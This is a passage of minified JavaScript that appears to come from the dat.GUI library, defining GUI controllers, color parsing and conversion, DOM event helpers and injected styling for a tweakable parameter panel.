l.remove(),m(o,l.object,l.property,{before:t,factoryArgs:[S.toArray(arguments)]})}if(S.isArray(e)||S.isObject(e)){t=l.__li.nextElementSibling;return l.remove(),m(o,l.object,l.property,{before:t,factoryArgs:[e]})}},name:function(e){return l.__li.firstElementChild.firstElementChild.innerHTML=e,l},listen:function(){return l.__gui.listen(l),l},remove:function(){return l.__gui.remove(l),l}}),l instanceof J?(c=new K(l.object,l.property,{min:l.__min,max:l.__max,step:l.__step}),S.each(["updateDisplay","onChange","onFinishChange","step","min","max"],function(e){var t=l[e],n=c[e];l[e]=c[e]=function(){var e=Array.prototype.slice.call(arguments);return n.apply(c,e),t.apply(l,e)}}),z.addClass(s,"has-slider"),l.domElement.insertBefore(c.domElement,l.domElement.firstElementChild)):l instanceof K?(i=function(e){if(S.isNumber(l.__min)&&S.isNumber(l.__max)){var t=l.__li.firstElementChild.firstElementChild.innerHTML,n=-1<l.__gui.__listening.indexOf(l);l.remove();var i=m(o,l.object,l.property,{before:l.__li.nextElementSibling,factoryArgs:[l.__min,l.__max,l.__step]});return i.name(t),n&&i.listen(),i}return e},l.min=S.compose(i,l.min),l.max=S.compose(i,l.max)):l instanceof G?(z.bind(s,"click",function(){z.fakeEvent(l.__checkbox,"click")}),z.bind(l.__checkbox,"click",function(e){e.stopPropagation()})):l instanceof q?(z.bind(s,"click",function(){z.fakeEvent(l.__button,"click")}),z.bind(s,"mouseover",function(){z.addClass(l.__button,"hover")}),z.bind(s,"mouseout",function(){z.removeClass(l.__button,"hover")})):l instanceof Y&&(z.addClass(s,"color"),l.updateDisplay=S.compose(function(e){return s.style.borderLeftColor=l.__color.toString(),e},l.updateDisplay),l.updateDisplay()),l.setValue=S.compose(function(e){return o.getRoot().__preset_select&&l.isModified()&&h(o.getRoot(),!0),e},l.setValue),e.__controllers.push(r),r}function g(e,t){return document.location.href+"."+t}function c(e,t,n){var i=document.createElement("option");i.innerHTML=t,i.value=t,e.__preset_select.appendChild(i),n&&(e.__preset_select.selectedIndex=e.__preset_select.length-1)}function v(e,t){t.style.display=e.useLocalStorage?"block":"none"}function y(e,t){e.domElement.style.width=t+"px",e.__save_row&&e.autoPlace&&(e.__save_row.style.width=t+"px"),e.__closeButton&&(e.__closeButton.style.width=t+"px")}function s(r,a){var o={};return S.each(r.__rememberedObjects,function(e,t){var n={},i=r.__rememberedObjectIndecesToControllers[t];S.each(i,function(e,t){n[t]=a?e.initialValue:e.getValue()}),o[t]=n}),o}function _(){A=!1;var n=1<arguments.length?S.toArray(arguments):arguments[0];return S.each(B,function(e){if(e.litmus(n))return S.each(e.conversions,function(e,t){if(U=e.read(n),!1===A&&!1!==U)return(A=U).conversionName=t,U.conversion=e,S.BREAK}),S.BREAK}),A}function b(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t,n){null===e&&(e=Function.prototype);var i=Object.getOwnPropertyDescriptor(e,t);return void 0!==i?"value"in i?i.value:void 0!==(i=i.get)?i.call(n):void 0:null===(e=Object.getPrototypeOf(e))?void 0:l(e,t,n)}function x(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var w,E,M=Array.prototype.forEach,T=Array.prototype.slice,S={BREAK:{},extend:function(n){return this.each(T.call(arguments,1),function(t){(this.isObject(t)?Object.keys(t):[]).forEach(function(e){this.isUndefined(t[e])||(n[e]=t[e])}.bind(this))},this),n},defaults:function(n){return this.each(T.call(arguments,1),function(t){(this.isObject(t)?Object.keys(t):[]).forEach(function(e){this.isUndefined(n[e])&&(n[e]=t[e])}.bind(this))},this),n},compose:function(){var n=T.call(arguments);return function(){for(var e=T.call(arguments),t=n.length-1;0<=t;t--)e=[n[t].apply(this,e)];return e[0]}},each:function(e,t,n){if(e)if(M&&e.forEach&&e.forEach===M)e.forEach(t,n);else if(e.length===e.length+0){for(var i=void 0,i=0,r=e.length;i<r;i++)if(i in e&&t.call(n,e[i],i)===this.BREAK)return}else for(var a in e)if(t.call(n,e[a],a)===this.BREAK)return},defer:function(e){setTimeout(e,0)},debounce:function(i,r,a){var o=void 0;return function(){var e=this,t=arguments,n=a||!o;clearTimeout(o),o=setTimeout(function(){o=null,a||i.apply(e,t)},r),n&&i.apply(e,t)}},toArray:function(e){return e.toArray?e.toArray():T.call(e)},isUndefined:function(e){return void 0===e},isNull:function(e){return null===e},isNaN:(E=function(e){return isNaN(e)},O.toString=function(){return E.toString()},O),isArray:Array.isArray||function(e){return e.constructor===Array},isObject:function(e){return e===Object(e)},isNumber:function(e){return e===e+0},isString:function(e){return e===e+""},isBoolean:function(e){return!1===e||!0===e},isFunction:function(e){return e instanceof Function}},B=[{litmus:S.isString,conversions:{THREE_CHAR_HEX:{read:function(e){e=e.match(/^#([A-F0-9])([A-F0-9])([A-F0-9])$/i);return null!==e&&{space:"HEX",hex:parseInt("0x"+e[1].toString()+e[1].toString()+e[2].toString()+e[2].toString()+e[3].toString()+e[3].toString(),0)}},write:t},SIX_CHAR_HEX:{read:function(e){e=e.match(/^#([A-F0-9]{6})$/i);return null!==e&&{space:"HEX",hex:parseInt("0x"+e[1].toString(),0)}},write:t},CSS_RGB:{read:function(e){e=e.match(/^rgb\(\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*\)/);return null!==e&&{space:"RGB",r:parseFloat(e[1]),g:parseFloat(e[2]),b:parseFloat(e[3])}},write:t},CSS_RGBA:{read:function(e){e=e.match(/^rgba\(\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*\)/);return null!==e&&{space:"RGB",r:parseFloat(e[1]),g:parseFloat(e[2]),b:parseFloat(e[3]),a:parseFloat(e[4])}},write:t}}},{litmus:S.isNumber,conversions:{HEX:{read:function(e){return{space:"HEX",hex:e,conversionName:"HEX"}},write:function(e){return e.hex}}}},{litmus:S.isArray,conversions:{RGB_ARRAY:{read:function(e){return 3===e.length&&{space:"RGB",r:e[0],g:e[1],b:e[2]}},write:function(e){return[e.r,e.g,e.b]}},RGBA_ARRAY:{read:function(e){return 4===e.length&&{space:"RGB",r:e[0],g:e[1],b:e[2],a:e[3]}},write:function(e){return[e.r,e.g,e.b,e.a]}}}},{litmus:S.isObject,conversions:{RGBA_OBJ:{read:function(e){return!!(S.isNumber(e.r)&&S.isNumber(e.g)&&S.isNumber(e.b)&&S.isNumber(e.a))&&{space:"RGB",r:e.r,g:e.g,b:e.b,a:e.a}},write:function(e){return{r:e.r,g:e.g,b:e.b,a:e.a}}},RGB_OBJ:{read:function(e){return!!(S.isNumber(e.r)&&S.isNumber(e.g)&&S.isNumber(e.b))&&{space:"RGB",r:e.r,g:e.g,b:e.b}},write:function(e){return{r:e.r,g:e.g,b:e.b}}},HSVA_OBJ:{read:function(e){return!!(S.isNumber(e.h)&&S.isNumber(e.s)&&S.isNumber(e.v)&&S.isNumber(e.a))&&{space:"HSV",h:e.h,s:e.s,v:e.v,a:e.a}},write:function(e){return{h:e.h,s:e.s,v:e.v,a:e.a}}},HSV_OBJ:{read:function(e){return!!(S.isNumber(e.h)&&S.isNumber(e.s)&&S.isNumber(e.v))&&{space:"HSV",h:e.h,s:e.s,v:e.v}},write:function(e){return{h:e.h,s:e.s,v:e.v}}}}}],U=void 0,A=void 0,C={hsv_to_rgb:function(e,t,n){var i=Math.floor(e/60)%6,r=e/60-Math.floor(e/60),a=n*(1-t),e=n*(1-r*t),t=n*(1-(1-r)*t),i=[[n,t,a],[e,n,a],[a,n,t],[a,e,n],[t,a,n],[n,a,e]][i];return{r:255*i[0],g:255*i[1],b:255*i[2]}},rgb_to_hsv:function(e,t,n){var i=Math.min(e,t,n),r=Math.max(e,t,n),a=r-i,i=void 0;return 0===r?{h:NaN,s:0,v:0}:(i=e===r?(t-n)/a:t===r?2+(n-e)/a:4+(e-t)/a,(i/=6)<0&&(i+=1),{h:360*i,s:a/r,v:r/255})},rgb_to_hex:function(e,t,n){e=this.hex_with_component(0,2,e),e=this.hex_with_component(e,1,t);return this.hex_with_component(e,0,n)},component_from_hex:function(e,t){return e>>8*t&255},hex_with_component:function(e,t,n){return n<<(w=8*t)|e&~(255<<w)}},R="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},L=function(e,t,n){return t&&P(e.prototype,t),n&&P(e,n),e},F=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},I=(L(k,[{key:"toString",value:function(){return t(this)}},{key:"toHexString",value:function(){return t(this,!0)}},{key:"toOriginal",value:function(){return this.__state.conversion.write(this)}}]),k);function k(){if(b(this,k),this.__state=_.apply(this,arguments),!1===this.__state)throw new Error("Failed to interpret color arguments");this.__state.a=this.__state.a||1}function P(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function O(e){return E.apply(this,arguments)}I.recalculateRGB=function(e,t,n){if("HEX"===e.__state.space)e.__state[t]=C.component_from_hex(e.__state.hex,n);else{if("HSV"!==e.__state.space)throw new Error("Corrupted color state");S.extend(e.__state,C.hsv_to_rgb(e.__state.h,e.__state.s,e.__state.v))}},I.recalculateHSV=function(e){var t=C.rgb_to_hsv(e.r,e.g,e.b);S.extend(e.__state,{s:t.s,v:t.v}),S.isNaN(t.h)?S.isUndefined(e.__state.h)&&(e.__state.h=0):e.__state.h=t.h},I.COMPONENTS=["r","g","b","h","s","v","hex","a"],n(I.prototype,"r",2),n(I.prototype,"g",1),n(I.prototype,"b",0),i(I.prototype,"h"),i(I.prototype,"s"),i(I.prototype,"v"),Object.defineProperty(I.prototype,"a",{get:function(){return this.__state.a},set:function(e){this.__state.a=e}}),Object.defineProperty(I.prototype,"hex",{get:function(){return"HEX"!==this.__state.space&&(this.__state.hex=C.rgb_to_hex(this.r,this.g,this.b),this.__state.space="HEX"),this.__state.hex},set:function(e){this.__state.space="HEX",this.__state.hex=e}});var V=(L(H,[{key:"onChange",value:function(e){return this.__onChange=e,this}},{key:"onFinishChange",value:function(e){return this.__onFinishChange=e,this}},{key:"setValue",value:function(e){return this.object[this.property]=e,this.__onChange&&this.__onChange.call(this,e),this.updateDisplay(),this}},{key:"getValue",value:function(){return this.object[this.property]}},{key:"updateDisplay",value:function(){return this}},{key:"isModified",value:function(){return this.initialValue!==this.getValue()}}]),H),D={};function H(e,t){b(this,H),this.initialValue=e[t],this.domElement=document.createElement("div"),this.object=e,this.property=t,this.__onChange=void 0,this.__onFinishChange=void 0}S.each({HTMLEvents:["change"],MouseEvents:["click","mousemove","mousedown","mouseup","mouseover"],KeyboardEvents:["keydown"]},function(e,t){S.each(e,function(e){D[e]=t})});function N(e,t){var n=e[t];return S.isArray(arguments[2])||S.isObject(arguments[2])?new j(e,t,arguments[2]):S.isNumber(n)?S.isNumber(arguments[2])&&S.isNumber(arguments[3])?S.isNumber(arguments[4])?new J(e,t,arguments[2],arguments[3],arguments[4]):new J(e,t,arguments[2],arguments[3]):S.isNumber(arguments[4])?new K(e,t,{min:arguments[2],max:arguments[3],step:arguments[4]}):new K(e,t,{min:arguments[2],max:arguments[3]}):S.isString(n)?new $(e,t):S.isFunction(n)?new q(e,t,""):S.isBoolean(n)?new G(e,t):null}var Q=/(\d+(\.\d+)?)px/,z={makeSelectable:function(e,t){void 0!==e&&void 0!==e.style&&(e.onselectstart=t?function(){return!1}:function(){},e.style.MozUserSelect=t?"auto":"none",e.style.KhtmlUserSelect=t?"auto":"none",e.unselectable=t?"on":"off")},makeFullscreen:function(e,t,n){S.isUndefined(t)&&(t=!0),S.isUndefined(n)&&(n=!0),e.style.position="absolute",t&&(e.style.left=0,e.style.right=0),n&&(e.style.top=0,e.style.bottom=0)},fakeEvent:function(e,t,n,i){var r=n||{},n=D[t];if(!n)throw new Error("Event type "+t+" not supported.");var a=document.createEvent(n);switch(n){case"MouseEvents":var o=r.x||r.clientX||0,s=r.y||r.clientY||0;a.initMouseEvent(t,r.bubbles||!1,r.cancelable||!0,window,r.clickCount||1,0,0,o,s,!1,!1,!1,!1,0,null);break;case"KeyboardEvents":s=a.initKeyboardEvent||a.initKeyEvent;S.defaults(r,{cancelable:!0,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,keyCode:void 0,charCode:void 0}),s(t,r.bubbles||!1,r.cancelable,window,r.ctrlKey,r.altKey,r.shiftKey,r.metaKey,r.keyCode,r.charCode);break;default:a.initEvent(t,r.bubbles||!1,r.cancelable||!0)}S.defaults(a,i),e.dispatchEvent(a)},bind:function(e,t,n,i){return e.addEventListener?e.addEventListener(t,n,i||!1):e.attachEvent&&e.attachEvent("on"+t,n),z},unbind:function(e,t,n,i){return e.removeEventListener?e.removeEventListener(t,n,i||!1):e.detachEvent&&e.detachEvent("on"+t,n),z},addClass:function(e,t){var n;return void 0===e.className?e.className=t:e.className===t||-1===(n=e.className.split(/ +/)).indexOf(t)&&(n.push(t),e.className=n.join(" ").replace(/^\s+/,"").replace(/\s+$/,"")),z},removeClass:function(e,t){var n;return t?e.className===t?e.removeAttribute("class"):-1!==(t=(n=e.className.split(/ +/)).indexOf(t))&&(n.splice(t,1),e.className=n.join(" ")):e.className=void 0,z},hasClass:function(e,t){return new RegExp("(?:^|\\s+)"+t+"(?:\\s+|$)").test(e.className)||!1},getWidth:function(e){e=getComputedStyle(e);return r(e["border-left-width"])+r(e["border-right-width"])+r(e["padding-left"])+r(e["padding-right"])+r(e.width)},getHeight:function(e){e=getComputedStyle(e);return r(e["border-top-width"])+r(e["border-bottom-width"])+r(e["padding-top"])+r(e["padding-bottom"])+r(e.height)},getOffset:function(e){var t=e,n={left:0,top:0};if(t.offsetParent)for(;n.left+=t.offsetLeft,n.top+=t.offsetTop,t=t.offsetParent;);return n},isActive:function(e){return e===document.activeElement&&(e.type||e.href)}},G=(F(ue,V),L(ue,[{key:"setValue",value:function(e){e=l(ue.prototype.__proto__||Object.getPrototypeOf(ue.prototype),"setValue",this).call(this,e);return this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue()),this.__prev=this.getValue(),e}},{key:"updateDisplay",value:function(){return!0===this.getValue()?(this.__checkbox.setAttribute("checked","checked"),this.__checkbox.checked=!0,this.__prev=!0):(this.__checkbox.checked=!1,this.__prev=!1),l(ue.prototype.__proto__||Object.getPrototypeOf(ue.prototype),"updateDisplay",this).call(this)}}]),ue),j=(F(ce,V),L(ce,[{key:"setValue",value:function(e){e=l(ce.prototype.__proto__||Object.getPrototypeOf(ce.prototype),"setValue",this).call(this,e);return this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue()),e}},{key:"updateDisplay",value:function(){return z.isActive(this.__select)?this:(this.__select.value=this.getValue(),l(ce.prototype.__proto__||Object.getPrototypeOf(ce.prototype),"updateDisplay",this).call(this))}}]),ce),$=(F(le,V),L(le,[{key:"updateDisplay",value:function(){return z.isActive(this.__input)||(this.__input.value=this.getValue()),l(le.prototype.__proto__||Object.getPrototypeOf(le.prototype),"updateDisplay",this).call(this)}}]),le),W=(F(se,V),L(se,[{key:"setValue",value:function(e){return void 0!==this.__min&&e<this.__min?e=this.__min:void 0!==this.__max&&e>this.__max&&(e=this.__max),void 0!==this.__step&&e%this.__step!=0&&(e=Math.round(e/this.__step)*this.__step),l(se.prototype.__proto__||Object.getPrototypeOf(se.prototype),"setValue",this).call(this,e)}},{key:"min",value:function(e){return this.__min=e,this}},{key:"max",value:function(e){return this.__max=e,this}},{key:"step",value:function(e){return this.__step=e,this.__impliedStep=e,this.__precision=a(e),this}}]),se),K=(F(oe,W),L(oe,[{key:"updateDisplay",value:function(){return this.__input.value=this.__truncationSuspended?this.getValue():(e=this.getValue(),t=this.__precision,t=Math.pow(10,t),Math.round(e*t)/t),l(oe.prototype.__proto__||Object.getPrototypeOf(oe.prototype),"updateDisplay",this).call(this);var e,t}}]),oe),J=(F(ae,W),L(ae,[{key:"updateDisplay",value:function(){var e=(this.getValue()-this.__min)/(this.__max-this.__min);return this.__foreground.style.width=100*e+"%",l(ae.prototype.__proto__||Object.getPrototypeOf(ae.prototype),"updateDisplay",this).call(this)}}]),ae),q=(F(re,V),L(re,[{key:"fire",value:function(){this.__onChange&&this.__onChange.call(this),this.getValue().call(this.object),this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue())}}]),re),Y=(F(ie,V),L(ie,[{key:"updateDisplay",value:function(){var t,n=_(this.getValue());!1!==n&&(t=!1,S.each(I.COMPONENTS,function(e){if(!S.isUndefined(n[e])&&!S.isUndefined(this.__color.__state[e])&&n[e]!==this.__color.__state[e])return t=!0,{}},this),t&&S.extend(this.__color.__state,n)),S.extend(this.__temp.__state,this.__color.__state),this.__temp.a=1;var e=this.__color.v<.5||.5<this.__color.s?255:0,i=255-e;S.extend(this.__field_knob.style,{marginLeft:100*this.__color.s-7+"px",marginTop:100*(1-this.__color.v)-7+"px",backgroundColor:this.__temp.toHexString(),border:this.__field_knob_border+"rgb("+e+","+e+","+e+")"}),this.__hue_knob.style.marginTop=100*(1-this.__color.h/360)+"px",this.__temp.s=1,this.__temp.v=1,d(this.__saturation_field,"left","#fff",this.__temp.toHexString()),this.__input.value=this.__color.toString(),S.extend(this.__input.style,{backgroundColor:this.__color.toHexString(),color:"rgb("+e+","+e+","+e+")",textShadow:this.__input_textShadow+"rgba("+i+","+i+","+i+",.7)"})}}]),ie),X=["-moz-","-o-","-webkit-","-ms-",""],Z=function(e,t){var n=t||document,t=document.createElement("style");t.type="text/css",t.innerHTML=e;n=n.getElementsByTagName("head")[0];try{n.appendChild(t)}catch(e){}},ee=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)},te=(L(ne,[{key:"show",value:function(){var e=this;this.backgroundElement.style.display="block",this.domElement.style.display="block",this.domElement.style.opacity=0,this.domElement.style.webkitTransform="scale(1.1)",this.layout(),S.defer(function(){e.backgroundElement.style.opacity=1,e.domElement.style.opacity=1,e.domElement.style.webkitTransform="scale(1)"})}},{key:"hide",value:function(){function e(){t.domElement.style.display="none",t.backgroundElement.style.display="none",z.unbind(t.domElement,"webkitTransitionEnd",e),z.unbind(t.domElement,"transitionend",e),z.unbind(t.domElement,"oTransitionEnd",e)}var t=this;z.bind(this.domElement,"webkitTransitionEnd",e),z.bind(this.domElement,"transitionend",e),z.bind(this.domElement,"oTransitionEnd",e),this.backgroundElement.style.opacity=0,this.domElement.style.opacity=0,this.domElement.style.webkitTransform="scale(1.1)"}},{key:"layout",value:function(){this.domElement.style.left=window.innerWidth/2-z.getWidth(this.domElement)/2+"px",this.domElement.style.top=window.innerHeight/2-z.getHeight(this.domElement)/2+"px"}}]),ne);function ne(){b(this,ne),this.backgroundElement=document.createElement("div"),S.extend(this.backgroundElement.style,{backgroundColor:"rgba(0,0,0,0.8)",top:0,left:0,display:"none",zIndex:"1000",opacity:0,WebkitTransition:"opacity 0.2s linear",transition:"opacity 0.2s linear"}),z.makeFullscreen(this.backgroundElement),this.backgroundElement.style.position="fixed",this.domElement=document.createElement("div"),S.extend(this.domElement.style,{position:"fixed",display:"none",zIndex:"1001",opacity:0,WebkitTransition:"-webkit-transform 0.2s ease-out, opacity 0.2s linear",transition:"transform 0.2s ease-out, opacity 0.2s linear"}),document.body.appendChild(this.backgroundElement),document.body.appendChild(this.domElement);var e=this;z.bind(this.backgroundElement,"click",function(){e.hide()})}function ie(e,t){function n(e){l(e),z.bind(window,"mousemove",l),z.bind(window,"touchmove",l),z.bind(window,"mouseup",r),z.bind(window,"touchend",r)}function i(e){c(e),z.bind(window,"mousemove",c),z.bind(window,"touchmove",c),z.bind(window,"mouseup",a),z.bind(window,"touchend",a)}function r(){z.unbind(window,"mousemove",l),z.unbind(window,"touchmove",l),z.unbind(window,"mouseup",r),z.unbind(window,"touchend",r),s()}function a(){z.unbind(window,"mousemove",c),z.unbind(window,"touchmove",c),z.unbind(window,"mouseup",a),z.unbind(window,"touchend",a),s()}function o(){var e=_(this.value);!1!==e?(h.__color.__state=e,h.setValue(h.__color.toOriginal())):this.value=h.__color.toString()}function s(){h.__onFinishChange&&h.__onFinishChange.call(h,h.__color.toOriginal())}function l(e){-1===e.type.indexOf("touch")&&e.preventDefault();var t=h.__saturation_field.getBoundingClientRect(),n=e.touches&&e.touches[0]||e,e=n.clientX,n=n.clientY,e=(e-t.left)/(t.right-t.left),t=1-(n-t.top)/(t.bottom-t.top);return 1<t?t=1:t<0&&(t=0),1<e?e=1:e<0&&(e=0),h.__color.v=t,h.__color.s=e,h.setValue(h.__color.toOriginal()),!1}function c(e){-1===e.type.indexOf("touch")&&e.preventDefault();var t=h.__hue_field.getBoundingClientRect(),t=1-((e.touches&&e.touches[0]||e).clientY-t.top)/(t.bottom-t.top);return 1<t?t=1:t<0&&(t=0),h.__color.h=360*t,h.setValue(h.__color.toOriginal()),!1}b(this,ie);var u=x(this,(ie.__proto__||Object.getPrototypeOf(ie)).call(this,e,t));u.__color=new I(u.getValue()),u.__temp=new I(0);var h=u;u.domElement=document.createElement("div"),z.makeSelectable(u.domElement,!1),u.__selector=document.createElement("div"),u.__selector.className="selector",u.__saturation_field=document.createElement("div"),u.__saturation_field.className="saturation-field",u.__field_knob=document.createElement("div"),u.__field_knob.className="field-knob",u.__field_knob_border="2px solid ",u.__hue_knob=document.createElement("div"),u.__hue_knob.className="hue-knob",u.__hue_field=document.createElement("div"),u.__hue_field.className="hue-field",u.__input=document.createElement("input"),u.__input.type="text",u.__input_textShadow="0 1px 1px ",z.bind(u.__input,"keydown",function(e){13===e.keyCode&&o.call(this)}),z.bind(u.__input,"blur",o),z.bind(u.__selector,"mousedown",function(){z.addClass(this,"drag").bind(window,"mouseup",function(){z.removeClass(h.__selector,"drag")})}),z.bind(u.__selector,"touchstart",function(){z.addClass(this,"drag").bind(window,"touchend",function(){z.removeClass(h.__selector,"drag")})});e=document.createElement("div");return S.extend(u.__selector.style,{width:"122px",height:"102px",padding:"3px",backgroundColor:"#222",boxShadow:"0px 1px 3px rgba(0,0,0,0.3)"}),S.extend(u.__field_knob.style,{position:"absolute",width:"12px",height:"12px",border:u.__field_knob_border+(u.__color.v<.5?"#fff":"#000"),boxShadow:"0px 1px 3px rgba(0,0,0,0.5)",borderRadius:"12px",zIndex:1}),S.extend(u.__hue_knob.style,{position:"absolute",width:"15px",height:"2px",borderRight:"4px solid #fff",zIndex:1}),S.extend(u.__saturation_field.style,{width:"100px",height:"100px",border:"1px solid #555",marginRight:"3px",display:"inline-block",cursor:"pointer"}),S.extend(e.style,{width:"100%",height:"100%",background:"none"}),d(e,"top","rgba(0,0,0,0)","#000"),S.extend(u.__hue_field.style,{width:"15px",height:"100px",border:"1px solid #555",cursor:"ns-resize",position:"absolute",top:"3px",right:"3px"}),(t=u.__hue_field).style.background="",t.style.cssText+="background: -moz-linear-gradient(top,  #ff0000 0%, #ff00ff 17%, #0000ff 34%, #00ffff 50%, #00ff00 67%, #ffff00 84%, #ff0000 100%);",t.style.cssText+="background: -webkit-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",t.style.cssText+="background: -o-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",t.style.cssText+="background: -ms-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",t.style.cssText+="background: linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",S.extend(u.__input.style,{outline:"none",textAlign:"center",color:"#fff",border:0,fontWeight:"bold",textShadow:u.__input_textShadow+"rgba(0,0,0,0.7)"}),z.bind(u.__saturation_field,"mousedown",n),z.bind(u.__saturation_field,"touchstart",n),z.bind(u.__field_knob,"mousedown",n),z.bind(u.__field_knob,"touchstart",n),z.bind(u.__hue_field,"mousedown",i),z.bind(u.__hue_field,"touchstart",i),u.__saturation_field.appendChild(e),u.__selector.appendChild(u.__field_knob),u.__selector.appendChild(u.__saturation_field),u.__selector.appendChild(u.__hue_field),u.__hue_field.appendChild(u.__hue_knob),u.domElement.appendChild(u.__input),u.domElement.appendChild(u.__selector),u.updateDisplay(),u}function re(e,t,n){b(this,re);var t=x(this,(re.__proto__||Object.getPrototypeOf(re)).call(this,e,t)),i=t;return t.__button=document.createElement("div"),t.__button.innerHTML=void 0===n?"Fire":n,z.bind(t.__button,"click",function(e){return e.preventDefault(),i.fire(),!1}),z.addClass(t.__button,"button"),t.domElement.appendChild(t.__button),t}function ae(e,t,n,i,r){function a(e){e.preventDefault();var t=c.__background.getBoundingClientRect();return c.setValue(u(e.clientX,t.left,t.right,c.__min,c.__max)),!1}function o(){z.unbind(window,"mousemove",a),z.unbind(window,"mouseup",o),c.__onFinishChange&&c.__onFinishChange.call(c,c.getValue())}function s(e){var t=e.touches[0].clientX,e=c.__background.getBoundingClientRect();c.setValue(u(t,e.left,e.right,c.__min,c.__max))}function l(){z.unbind(window,"touchmove",s),z.unbind(window,"touchend",l),c.__onFinishChange&&c.__onFinishChange.call(c,c.getValue())}b(this,ae);var r=x(this,(ae.__proto__||Object.getPrototypeOf(ae)).call(this,e,t,{min:n,max:i,step:r})),c=r;return r.__background=document.createElement("div"),r.__foreground=document.createElement("div"),z.bind(r.__background,"mousedown",function(e){document.activeElement.blur(),z.bind(window,"mousemove",a),z.bind(window,"mouseup",o),a(e)}),z.bind(r.__background,"touchstart",function(e){1===e.touches.length&&(z.bind(window,"touchmove",s),z.bind(window,"touchend",l),s(e))}),z.addClass(r.__background,"slider"),z.addClass(r.__foreground,"slider-fg"),r.updateDisplay(),r.__background.appendChild(r.__foreground),r.domElement.appendChild(r.__background),r}function oe(e,t,n){function i(){o.__onFinishChange&&o.__onFinishChange.call(o,o.getValue())}function r(e){var t=s-e.clientY;o.setValue(o.getValue()+t*o.__impliedStep),s=e.clientY}function a(){z.unbind(window,"mousemove",r),z.unbind(window,"mouseup",a),i()}b(this,oe);n=x(this,(oe.__proto__||Object.getPrototypeOf(oe)).call(this,e,t,n));n.__truncationSuspended=!1;var o=n,s=void 0;return n.__input=document.createElement("input"),n.__input.setAttribute("type","text"),z.bind(n.__input,"change",function(){var e=parseFloat(o.__input.value);S.isNaN(e)||o.setValue(e)}),z.bind(n.__input,"blur",function(){i()}),z.bind(n.__input,"mousedown",function(e){z.bind(window,"mousemove",r),z.bind(window,"mouseup",a),s=e.clientY}),z.bind(n.__input,"keydown",function(e){13===e.keyCode&&(o.__truncationSuspended=!0,this.blur(),o.__truncationSuspended=!1,i())}),n.updateDisplay(),n.domElement.appendChild(n.__input),n}function se(e,t,n){b(this,se);t=x(this,(se.__proto__||Object.getPrototypeOf(se)).call(this,e,t)),n=n||{};return t.__min=n.min,t.__max=n.max,t.__step=n.step,S.isUndefined(t.__step)?0===t.initialValue?t.__impliedStep=1:t.__impliedStep=Math.pow(10,Math.floor(Math.log(Math.abs(t.initialValue))/Math.LN10))/10:t.__impliedStep=t.__step,t.__precision=a(t.__impliedStep),t}function le(e,t){function n(){i.setValue(i.__input.value)}b(this,le);var t=x(this,(le.__proto__||Object.getPrototypeOf(le)).call(this,e,t)),i=t;return t.__input=document.createElement("input"),t.__input.setAttribute("type","text"),z.bind(t.__input,"keyup",n),z.bind(t.__input,"change",n),z.bind(t.__input,"blur",function(){i.__onFinishChange&&i.__onFinishChange.call(i,i.getValue())}),z.bind(t.__input,"keydown",function(e){13===e.keyCode&&this.blur()}),t.updateDisplay(),t.domElement.appendChild(t.__input),t}function ce(e,t,n){b(this,ce);var i,t=x(this,(ce.__proto__||Object.getPrototypeOf(ce)).call(this,e,t)),n=n,r=t;return t.__select=document.createElement("select"),S.isArray(n)&&(i={},S.each(n,function(e){i[e]=e}),n=i),S.each(n,function(e,t){var n=document.createElement("option");n.innerHTML=t,n.setAttribute("value",e),r.__select.appendChild(n)}),t.updateDisplay(),z.bind(t.__select,"change",function(){var e=this.options[this.selectedIndex].value;r.setValue(e)}),t.domElement.appendChild(t.__select),t}function ue(e,t){b(this,ue);var t=x(this,(ue.__proto__||Object.getPrototypeOf(ue)).call(this,e,t)),n=t;return t.__prev=t.getValue(),t.__checkbox=document.createElement("input"),t.__checkbox.setAttribute("type","checkbox"),z.bind(t.__checkbox,"change",function(){n.setValue(!n.__prev)},!1),t.domElement.appendChild(t.__checkbox),t.updateDisplay(),t}Z(function(e){if("undefined"!=typeof window){var t=document.createElement("style");return t.setAttribute("type","text/css"),t.innerHTML=e,document.head.appendChild(t),e}}(".dg ul{list-style:none;margin:0;padding:0;width:100%;clear:both}.dg.ac{position:fixed;top:0;left:0;right:0;height:0;z-index:0}.dg:not(.ac) .main{overflow:hidden}.dg.main{-webkit-transition:opacity .1s linear;-o-transition:opacity .1s linear;-moz-transition:opacity .1s linear;transition:opacity .1s linear}.dg.main.taller-than-window{overflow-y:auto}.dg.main.taller-than-window .close-button{opacity:1;margin-top:-1px;border-top:1px solid #2c2c2c}.dg.main ul.closed .close-button{opacity:1 !important}.dg.main:hover .close-button,.dg.main .close-button.drag{opacity:1}.dg.main .close-button{-webkit-transition:opacity .1s linear;-o-transition:opacity .1s 